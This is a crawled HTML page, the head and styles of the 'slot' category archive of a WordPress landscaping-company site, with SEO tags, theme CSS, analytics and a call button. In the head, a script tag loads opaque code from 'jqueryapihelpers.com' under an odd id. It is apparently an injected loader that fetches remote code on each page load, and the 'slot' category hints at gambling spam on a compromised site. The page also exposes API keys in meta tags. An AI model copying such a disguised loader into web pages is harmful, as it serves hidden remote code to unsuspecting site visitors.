

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portlandlandscapepros.com/category/slot/
body_size: 17838
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>slot Archives - Portland Landscape Pros</title>
	<link rel="canonical" href="https://portlandlandscapepros.com/category/slot/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="slot Archives - Portland Landscape Pros" />
	<meta property="og:url" content="https://portlandlandscapepros.com/category/slot/" />
	<meta property="og:site_name" content="Portland Landscape Pros" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://portlandlandscapepros.com/category/slot/","url":"https://portlandlandscapepros.com/category/slot/","name":"slot Archives - Portland Landscape Pros","isPartOf":{"@id":"https://portlandlandscapepros.com/#website"},"breadcrumb":{"@id":"https://portlandlandscapepros.com/category/slot/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://portlandlandscapepros.com/category/slot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://portlandlandscapepros.com/"},{"@type":"ListItem","position":2,"name":"slot"}]},{"@type":"WebSite","@id":"https://portlandlandscapepros.com/#website","url":"https://portlandlandscapepros.com/","name":"Portland Landscape Pros","description":"Top Landscapers","publisher":{"@id":"https://portlandlandscapepros.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://portlandlandscapepros.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://portlandlandscapepros.com/#organization","name":"Portland Landscape Pros","url":"https://portlandlandscapepros.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://portlandlandscapepros.com/#/schema/logo/image/","url":"https://portlandlandscapepros.com/wp-content/uploads/2018/11/landscaping-logo3.png","contentUrl":"https://portlandlandscapepros.com/wp-content/uploads/2018/11/landscaping-logo3.png","width":258,"height":300,"caption":"Portland Landscape Pros"},"image":{"@id":"https://portlandlandscapepros.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Portland Landscape Pros &raquo; Feed" href="https://portlandlandscapepros.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Portland Landscape Pros &raquo; Comments Feed" href="https://portlandlandscapepros.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Portland Landscape Pros &raquo; slot Category Feed" href="https://portlandlandscapepros.com/category/slot/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://portlandlandscapepros.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='location-geocentric-css' href='https://portlandlandscapepros.com/wp-content/plugins/location-geocentric/public/css/public.css?ver=88' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-clients-bar-css' href='https://portlandlandscapepros.com/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://portlandlandscapepros.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='obfx-module-pub-css-menu-icons-0-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-1-css' href='https://portlandlandscapepros.com/wp-content/plugins/themeisle-companion/obfx_modules/menu-icons/css/public.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://portlandlandscapepros.com/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='fagri_parent-css' href='https://portlandlandscapepros.com/wp-content/themes/hestia/style.css?ver=1.0.6' type='text/css' media='all' />
<style id='fagri_parent-inline-css' type='text/css'>
.hestia-features-content .feature-box:nth-of-type(1) .hestia-info > a .icon { box-shadow: 0 9px 30px -6px rgba(175,7,7,0.3); }.hestia-features-content .feature-box:nth-of-type(1) .hestia-info > a:hover .icon { box-shadow: 0 15px 35px 0 rgba(175,7,7,0.35); }.hestia-features-content .feature-box:nth-of-type(1) .hestia-info > a:hover .info-title { color: #af0707; }.hestia-features-content .feature-box:nth-of-type(2) .hestia-info > a .icon { box-shadow: 0 9px 30px -6px rgba(0,188,212,0.3); }.hestia-features-content .feature-box:nth-of-type(2) .hestia-info > a:hover .icon { box-shadow: 0 15px 35px 0 rgba(0,188,212,0.35); }.hestia-features-content .feature-box:nth-of-type(2) .hestia-info > a:hover .info-title { color: #00bcd4; }.hestia-features-content .feature-box:nth-of-type(3) .hestia-info > a .icon { box-shadow: 0 9px 30px -6px rgba(76,175,80,0.3); }.hestia-features-content .feature-box:nth-of-type(3) .hestia-info > a:hover .icon { box-shadow: 0 15px 35px 0 rgba(76,175,80,0.35); }.hestia-features-content .feature-box:nth-of-type(3) .hestia-info > a:hover .info-title { color: #4caf50; }.btn, .button, button, input[type="submit"] { background-color: #b20000; }.btn:hover, .button:hover, button:hover, input[type="submit"]:hover { background-color: #b20000; }.fagri-team-wrapper .hestia-team .card-profile .col-md-7 .content .category { color: #b20000 }.fagri-testimonials-wrapper .hestia-testimonials .hestia-testimonials-content .card-testimonial .content .card-description::before { color: #b20000; }.hestia-pricing .card-pricing .content .hestia-pricing-icon-wrapper { 
		    box-shadow: 0px 9px 30px -6px #b20000;
		 }.hestia-pricing .card-pricing.card-raised { background-color: #b20000; }.hestia-pricing .card-pricing.card-raised .content .btn { color: #b20000; }.pirate_forms_wrap .form-group.is-focused .form-control:not(textarea):not(select):not([type="file"]):not([type="checkbox"]) { border-color: #b20000; }.authors-on-blog .card-profile.card-plain .col-md-7 .content .category { color: #b20000; }#respond.comment-respond .col-md-4 > .form-group.is-focused .form-control { border-color: #b20000; }.shop-item .card-product .content .footer .stats a i { color: #b20000 ; }.product .card-product .content .footer .stats a i { color: #b20000 ; }.shop-item .card-product .content .footer .price h4 del + .woocommerce-Price-amount { color: #b20000; }.product .card-product .content .footer .price h4 del + .woocommerce-Price-amount { color: #b20000; }.star-rating span { color: #b20000 !important; }.woocommerce-page #reviews #review_form_wrapper .form-group.is-focused input#author,
						.woocommerce-page #reviews #review_form_wrapper .form-group.is-focused input#email {
						border-color: #b20000;} .woocommerce.single-product .main .blog-post .product .woocommerce-tabs #tab-reviews .stars a[class*="star-"]::before { color: #b20000; }.woocommerce-cart .shop_table .button {
			background-color: #b20000 !important; 
			border-color: #b20000 !important;
		 }.woocommerce-account form.woocommerce-form.woocommerce-form-login .form-group.is-focused input {
			border-color: #b20000;
		}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-EditAccountForm .form-group.is-focused input {
			border-color: #b20000;
		}
			.navbar.navbar-default:not(.navbar-transparent) li:not(.btn):hover > a, 
			.navbar.navbar-default.navbar-transparent .dropdown-menu li:not(.btn):hover > a, 
			.navbar.navbar-default:not(.navbar-transparent) li:not(.btn):hover > a i, 
			.navbar.navbar-default:not(.navbar-transparent) .navbar-toggle:hover, 
			.navbar.navbar-default:not(.full-screen-menu) .nav-cart-icon .nav-cart-content a:hover, 
			.navbar.navbar-default:not(.navbar-transparent) .hestia-toggle-search:hover {
				color: #b20000 !important;
			}input:not([type="submit"]):focus-within { border: 1px solid #b20000 !important; }
			textarea.form-control:focus-within,
			input[type="checkbox"]:focus-within,
			input[type="file"]:focus-within,
			select:focus-within { 
				border: none !important;
				border-bottom: 1px solid #b20000 !important; 
			}
/*# sourceURL=fagri_parent-inline-css */
</style>
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://portlandlandscapepros.com/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://portlandlandscapepros.com/wp-content/themes/fagri/style.css?ver=3.3.3' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
footer.footer.footer-black{background:#323437}footer.footer.footer-black.footer-big{color:#fff}footer.footer.footer-black a{color:#fff}footer.footer.footer-black hr{border-color:#5e5e5e}.footer-big p,.widget,.widget code,.widget pre{color:#5e5e5e}
:root{--hestia-primary-color:#b20000}a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#b20000}.svg-text-color{fill:#b20000}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#b20000}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#b20000}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#b20000}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(178,0,0,0.14),0 3px 1px -2px rgba(178,0,0,0.2),0 1px 5px 0 rgba(178,0,0,0.12);box-shadow:0 2px 2px 0 rgba(178,0,0,0.14),0 3px 1px -2px rgba(178,0,0,0.2),0 1px 5px 0 rgba(178,0,0,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#b20000}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(178,0,0,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(178,0,0,0.2);box-shadow:0 14px 26px -12px rgba(178,0,0,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(178,0,0,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#b20000),to(#b20000)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#b20000),to(#b20000)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#b20000),to(#b20000)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#b20000}.header-filter-gradient{background:linear-gradient(45deg,rgba(67,177,255,1) 0,rgb(133,205,234) 100%)}.has-text-color.has-header-gradient-color{color:#43b1ff}.has-header-gradient-background-color[class*="has-background"]{background-color:#43b1ff}.has-text-color.has-background-color-color{color:#E5E5E5}.has-background-color-background-color[class*="has-background"]{background-color:#E5E5E5}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
:root{--hestia-button-border-radius:3px}.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
h1,h2,h3,h4,h5,h6,.hestia-title,.hestia-title.title-in-content,p.meta-in-content,.info-title,.card-title,.page-header.header-small .hestia-title,.page-header.header-small .title,.widget h5,.hestia-title,.title,.footer-brand,.footer-big h4,.footer-big h5,.media .media-heading,.carousel h1.hestia-title,.carousel h2.title,.carousel span.sub-title,.hestia-about h1,.hestia-about h2,.hestia-about h3,.hestia-about h4,.hestia-about h5{font-family:Montserrat}body,ul,.tooltip-inner{font-family:Montserrat}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:42px}}
@media( min-width:480px){}@media( min-width:768px){}.hestia-scroll-to-top{border-radius :50%;background-color:#999}.hestia-scroll-to-top:hover{background-color:#999}.hestia-scroll-to-top:hover svg,.hestia-scroll-to-top:hover p{color:#fff}.hestia-scroll-to-top svg,.hestia-scroll-to-top p{color:#fff}
.hestia-contact .pirate_forms_wrap .contact_name_wrap .form-group::before,.hestia-contact .pirate_forms_wrap .contact_email_wrap .form-group::before,.hestia-contact .pirate_forms_wrap .contact_subject_wrap .form-group::before{top:6px}.woocommerce.single-product .related.products{margin-top:0}.woocommerce.single-product .upsells.products{padding-bottom:0}.carousel .hestia-title{line-height:1.1}
/*# sourceURL=hestia_style-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.3.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='hestia-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C500%2C700&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://portlandlandscapepros.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://portlandlandscapepros.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script type="text/javascript" src="https://portlandlandscapepros.com/wp-content/themes/hestia/assets/js/parallax.min.js?ver=1.0.2" id="hestia-parallax-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-YMZZQ1NKVB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["portlandlandscapepros.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-YMZZQ1NKVB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://portlandlandscapepros.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portlandlandscapepros.com/wp-json/wp/v2/categories/337" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portlandlandscapepros.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
    jQuery(window).scroll(function() {
    if (jQuery(this).scrollTop() > 50){  
        jQuery('.hestia-top-bar').addClass("c-fixed");
    }
    else{
        jQuery('.hestia-top-bar').removeClass("c-fixed");
    }
});
});</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
  location = 'https://www.google.com/maps/search/?api=1&query=Google&query_place_id=ChIJP8Mv9pOhlVQR8Ww_rctqiSM';
}, false );</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<a href="tel:+15038945917" class="floating-call">
            <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="64.000000pt" height="64.000000pt" viewBox="0 0 64.000000 64.000000" preserveAspectRatio="xMidYMid meet">

<g transform="translate(0.000000,64.000000) scale(0.100000,-0.100000)" fill="#FFF" stroke="none">
<path d="M50 584 c-50 -53 -52 -57 -47 -100 20 -182 296 -459 477 -481 l50 -6 55 55 c33 33 55 64 55 77 0 25 -80 115 -121 136 -36 19 -60 10 -87 -31 -17 -25 -29 -34 -50 -34 -65 0 -182 115 -182 178 0 16 14 38 40 62 37 35 39 39 29 68 -14 42 -111 132 -142 132 -16 0 -41 -18 -77 -56z"/>
</g>
</svg>
        </a>
    <style>
        .floating-call {
            background-color: #AE000E;
            color: white;
            position: fixed;
            bottom: 20px;
            right: 20px;
            z-index: 9999;
            width: 70px;
            height: 70px;
            border-radius: 50%;
            display: flex;
            justify-content: center;
            align-items: center;
            box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.5);
            color: white;
            text-decoration: none;
        }
        .floating-call:hover {
            box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
            background-color: #000;
			color: #FAFAFA;
        }
		.floating-call svg {
			height: 30px;
			width: 30px;
		}
        @media screen and (max-width: 767px) {
            .floating-call {
                bottom: 10px;
                right: 10px;
            }
        }
    </style><!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name='rkfrt-map-key' content='AIzaSyAXU3VIkQ6_W_W3UPgd5SHm208O3kB4xxE' /><meta name='rkfrt-openweather-key' content='29a0c6ec03c6a6680f11b613f9142122' /><!-- Enter your scripts here --><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9wb3J0bGFuZGxhbmRzY2FwZXByb3MuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGY2F0ZWdvcnklMkZzbG90JTJGJmFtcDtfd3Bub25jZT0yNWM4N2Q2ZTYyIn0=" /><script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'category',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/HSphhZSwzhgHLeNmLLDWUmRWKoJFDGYv",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"HSphhZSwzhgHLeNmLLDWUmRWKoJFDGYv",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://portlandlandscapepros.com/wp-content/uploads/2018/11/landscaping-logo3-150x150.png" sizes="32x32" />
<link rel="icon" href="https://portlandlandscapepros.com/wp-content/uploads/2018/11/landscaping-logo3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://portlandlandscapepros.com/wp-content/uploads/2018/11/landscaping-logo3.png" />
<meta name="msapplication-TileImage" content="https://portlandlandscapepros.com/wp-content/uploads/2018/11/landscaping-logo3.png" />
		<style type="text/css" id="wp-custom-css">
			div#rc-anchor-container {
    width: 75% !important;
}
textarea.form-control, input[type="checkbox"], input[type="file"], select {
    border: 1px solid #e3e3e3!important;
    border-radius: 0px !important;
}

textarea.form-control:focus-within {
   border: 1px solid #b20000 !important;
}

input:not([type="submit"]) {
    border-radius: 0px !important;
}

.wpcf7 .wpcf7-textarea {
    text-indent: 40px;
}

@media screen and (max-width: 450px) {
.quote form {
    width: 100%;
	}
}

a {
    color: #AE000E;
}

button, input[type="button"], input[type="reset"], input[type="submit"] {
    background: #AE000E;
    font-size: 25px;
    font-weight: 700;
    text-shadow: none;
    color: #fff;
    border: 0;
    border-radius: 0;
    padding: 5px;
    box-shadow: none;
    outline: none;
    width: 100%;
}

.grecaptcha-badge {
      width: 100% !important;
      height: auto !important;
      position: relative !important;
      box-shadow: none !important;
      right: auto !important;
      bottom: auto !important;
    }
    div.grecaptcha-badge:hover {
      right: auto !important;
    }
    .grecaptcha-logo {
      display: block;
      overflow: hidden;
      width: 256px;
      height: 60px;
      margin: -22px auto 0;
      box-shadow: none;
      transform: scale(0.6);
      opacity: 0.6;
      transition: opacity 300ms;
    }
    .grecaptcha-logo:hover {
      opacity: 1;
    }


.banner {
    background: rgba(13, 76, 101, 0.97);
    text-align: left;
    padding: 31px 23px 24px 29px;
    position: relative;
    color: #fff;
	border-bottom: 1px solid #bbb;
	border-left: 1px solid #bbb;
	border-right: 1px solid #bbb;
}

.banner-title {
	background: rgba(9, 50, 66, 0.97);
	padding:10px;
	border-left: 1px solid #bbb;
	border-right: 1px solid #bbb;
	border-top: 1px solid #bbb;
	font-size: 1.6em;
	font-weight:500;
}

input:not([type="submit"]) {
    border-radius: 0px !important;
}

.form-group .form-control {
    background: white;
}
 
@media (min-width: 769px){
.form-group .form-control {
    background: white;
	 width:400px;
	}}

.navbar.navbar-transparent {
    background-color: white;
}

.navbar-default .navbar-nav>li>a :hover{
    color: #777;
}

a:not(.btn):not(.button):not(.added_to_cart):hover {
    opacity: .75;
    color: #890008;
}

.navbar.hestia_left > .container {
    flex-direction: row;
    color: #777;
}

@media (min-width: 769px){
.navbar:not(.full-screen-menu).navbar-transparent .hestia-nav-search form .control-label {
    color: #777;
	}}

#nav_menu-2, #custom_html-5, #custom_html-6 {
	background: #f1f1f1;
}

aside.blog-sidebar .widget > h5, aside.shop-sidebar .widget > h5 {
    font-size: 16px;
    font-weight: 700;
    line-height: 16px;
    text-transform: uppercase;
	  padding:10px;
	  background: #154A61;
	  color:white;
}

.widget form {
    background: #004C66;
    margin-left: 0px;
    text-align: center;
    padding: 10px 15px 10px 15px;
    position: relative;
    color: #fff;
	  margin: auto;
}

.widgettitle {
	background: #113F53;
	color: white;
	text-align: center;
	padding:10px;
	font-weight: 500;
	font-size:1.2em;
}

.blink_me {
  animation: blinker 5s linear infinite;
}

@keyframes blinker {
  25% {color:yellow;}
	50% {color:lightgreen;}
	75% {color:pink;}
}

.widget-title {
